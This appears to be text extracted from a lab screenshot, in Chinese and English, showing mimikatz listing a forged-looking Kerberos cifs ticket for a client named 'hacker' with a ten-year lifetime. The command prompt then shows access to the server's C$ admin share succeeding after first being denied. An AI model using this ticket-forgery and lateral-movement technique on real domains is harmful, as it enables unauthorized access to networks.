 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/30 0:31:39 ; 2032/5/27 0:31:39 ; 2032/5/27 0:31:39
Server Name : cifs/Server-No5 @ xuwp05191643.com
Client Name : hacker @ xuwp05191643.com
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
C:\. 命令提示符
C:\Users\xuwp-No1>dir \\Server-No5\c$
拒绝访问。
C:\Users\xuwp-No1>dir \\Server-No5\c$
驱动器 \\Server-No5\c$ 中的卷没有标签。
卷的序列号是 D66E-66A4
\\Server-No5\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2022/05/29 23:13 <DIR> Program Files
2022/05/29 22:26 <DIR> Program Files (x86)
2022/05/29 23:16 <DIR> Server-No5-Share
2022/05/29 22:32 <DIR> Users
2022/05/29 22:29 <DIR> Windows
0 个文件 0 字节
6 个目录 50,565,095,424 可用字节